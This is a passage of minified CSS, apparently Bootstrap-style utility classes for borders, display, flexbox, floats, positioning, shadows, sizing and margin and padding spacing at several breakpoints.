important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#00a1e0!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#008827!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#c00!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded,.rounded-sm{border-radius:.1875rem!important}.rounded-top{border-top-left-radius:.1875rem!important}.rounded-right,.rounded-top{border-top-right-radius:.1875rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.1875rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.1875rem!important}.rounded-left{border-top-left-radius:.1875rem!important}.rounded-lg{border-radius:.1875rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:544px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:769px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column,.flex-row{-webkit-box-direction:normal!important}.flex-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse,.flex-row-reverse{-webkit-box-direction:reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}@media (min-width:544px){.flex-sm-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column,.flex-sm-row{-webkit-box-direction:normal!important}.flex-sm-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}@media (min-width:769px){.flex-md-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column,.flex-md-row{-webkit-box-direction:normal!important}.flex-md-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column,.flex-lg-row{-webkit-box-direction:normal!important}.flex-lg-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column,.flex-xl-row{-webkit-box-direction:normal!important}.flex-xl-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:544px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:769px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;-ms-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position: -webkit-sticky) or (position: sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important;box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:544px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{paddin